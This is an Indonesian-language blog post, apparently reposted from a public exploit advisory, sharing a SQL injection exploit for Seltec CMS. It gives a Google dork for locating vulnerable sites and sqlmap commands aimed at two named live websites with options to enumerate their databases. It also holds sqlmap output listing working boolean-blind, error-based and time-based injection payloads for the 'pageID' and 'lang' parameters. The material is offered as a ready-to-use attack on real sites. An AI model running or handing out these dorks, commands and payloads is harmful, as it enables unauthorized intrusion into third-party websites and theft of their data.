Assalamualaikum Wr.Wb...
dengan diberikan nikmat dan rezeki dari Allah SWT, saya Mr.GagalTotal666 akan
sedikit berbagi kepada anda yaitu tentang Seltec CMS SQL-İnjection Vulnerability.
[+] Exploit Title: Seltec CMS Sql İnjection Vulnerability
[+] Author : TrazeR & Sipahiler & TurkZ.org
[+] Google Dork : intext:"Powered by Seltec CMS & WebDesign" inurl:pageID=
[+] Tested on : Kali Linux 2017, Chrome
GET Parameter 'pageID' İs Vulnerable.
Command 1 :
sqlmap --level=5 --risk=3 --threads=10 --timeout=10 --random-agent --text-only --no-cast -u "http://www.belloy.be/index.php?pageID=63&parentMenuID=2" --batch --dbs

Parameter: pageID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageID=63' AND 4023=4023-- ptkO&parentMenuID=2
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: pageID=63' AND (SELECT 2141 FROM(SELECT COUNT(*),CONCAT(0x7170626a71,(SELECT (ELT(2141=2141,1))),0x716a6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vyWK&parentMenuID=2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: pageID=63' AND SLEEP(5)-- vPuD&parentMenuID=2
Command 2 : sqlmap -u "http://www.vdbroeck.be/?lang=4" --dbs
Parameter: lang (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lang=4' AND 1230=1230 AND 'xBeQ'='xBeQ
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: lang=4' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707671,(SELECT (ELT(9508=9508,1))),0x7171706b71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'tmBU'='tmBU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: lang=4' AND SLEEP(5) AND 'Dovk'='Dovk
Video tutorial
mohon maaf bila ada kesalahan dan kekurangan atas video nya ^_^
sekian dan semoga bermanfaat...
Wassalamualaikum Wr.Wb...
Sumber : [https://cxsecurity.com/issue/WLB-2017120142]




0 Comments